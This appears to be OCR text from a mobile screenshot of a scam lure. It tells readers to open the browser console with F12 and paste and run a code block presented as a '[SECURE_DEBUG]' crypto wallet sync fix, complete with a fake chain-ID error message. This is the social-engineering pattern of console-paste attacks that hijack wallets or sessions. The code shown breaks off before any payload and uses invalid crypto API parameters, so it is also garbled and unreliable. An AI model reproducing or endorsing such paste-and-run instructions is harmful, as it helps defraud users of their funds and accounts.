
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 1djrto
v5rj8

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: This Wallet d
oes not support the requested chain 
ID. (Hash: 0x27985b0)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"AES-CBC",hash:"SHA-
384"},true,["sign"]);

  const auth_token = await crypto.s
ubtle.deriveKey({name:"HMAC",salt:n
ew Uint8Array(30)}, k, {name:"AES-G
CTR",length:256}, true, ["encryp
t"]);
